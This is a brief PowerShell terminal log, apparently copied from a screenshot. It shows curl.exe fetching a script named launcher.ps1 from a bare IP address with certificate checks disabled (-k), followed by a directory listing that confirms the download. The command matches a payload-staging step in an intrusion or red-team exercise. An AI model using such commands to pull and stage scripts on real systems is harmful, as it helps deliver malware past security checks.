 PS C:\Users\tdaquino120\Documents> c:\windows\system32\curl.exe -k -O https://18.144.28.104/launcher.ps1
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1603  100  1603    0     0  10994      0 --:--:-- --:--:-- --:--:-- 11055
PS C:\Users\tdaquino120\Documents>
PS C:\Users\tdaquino120\Documents> ls
    Directory: C:\Users\tdaquino120\Documents
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        10/12/2022   1:38 PM           1603 launcher.ps1
PS C:\Users\tdaquino120\Documents>